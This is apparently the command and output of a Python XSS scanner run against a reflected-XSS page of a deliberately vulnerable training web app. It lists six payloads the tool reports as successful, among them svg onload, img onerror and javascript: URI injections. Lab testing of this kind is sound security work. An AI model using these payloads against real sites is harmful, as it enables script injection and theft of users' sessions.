 └─$ python3 XSS_test.py -t "http:// /vulnerabilities/xss_r/" -F xss-quick.txt -p name user -m GET -c "PHPSESSID=g3l7l408k9jic
security=high"
XSSTEST
hum4ng0d
Testing Parameter: name
100%| | 39/39 [00:01<00:00, 33.32it/s]
Testing Parameter: user
100%| | 39/39 [00:00<00:00, 52.23it/s]
12/27/2022 06:47:13 PM
[+] XSS vulnerability found in parameter: name, using payload: javascript:alert(1)//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <svg/onload=alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <img onload=alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <img src=x onerror=prompt(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <a href="javascript:alert(1)" onmouseover=alert(1)>INJECTX HOVER</a>
[+] XSS vulnerability found in parameter: name, using payload: onmouseover="document.cookie=true;">//INJECTX